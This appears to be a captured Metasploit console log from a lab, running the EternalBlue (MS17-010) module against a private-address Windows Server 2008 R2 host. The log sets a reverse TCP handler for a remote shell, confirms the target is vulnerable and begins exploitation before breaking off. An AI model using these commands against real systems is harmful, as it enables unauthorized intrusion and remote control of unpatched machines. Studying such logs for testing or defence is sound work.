 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOSTS 10.0.2.4
RHOSTS ⇒ 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > set verbose true
verbose ⇒ true
msf6 exploit(windows/smb/ms17_010_eternalblue) > run
[*] Started reverse TCP handler on 10.0.2.9:4444
[*] 10.0.2.4:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[*] 10.0.2.4:445          - Connected to \\10.0.2.4\IPC$ with TID = 2048
[*] 10.0.2.4:445          - Received STATUS_INSUFF_SERVER_RESOURCES with FID = 0
[+] 10.0.2.4:445          - Host is likely VULNERABLE to MS17-010! - Windows Server 2008 R2 Standard 7601
Service Pack 1 x64 (64-bit)
[*] 10.0.2.4:445          - Scanned 1 of 1 hosts (100% complete)
[+] 10.0.2.4:445 - The target is vulnerable.
[*] 10.0.2.4:445 - Connecting to target for exploitation.
[+] 10.0.2.4:445 - Connection established for exploitation.
[+] 10.0.2.4:445 - Target OS selected valid for OS indicated by SMB reply
[*] 10.0.2.4:445 - CORE raw buffer dump (51 bytes)
[*] 10.0.2.4:445 - 0×00000000  57 69 6e 64 6f 77 73 20 53 65 72 76 65 72 20 32  Windows Server 2
......
┌──(user㉿kali)-[~]
└─$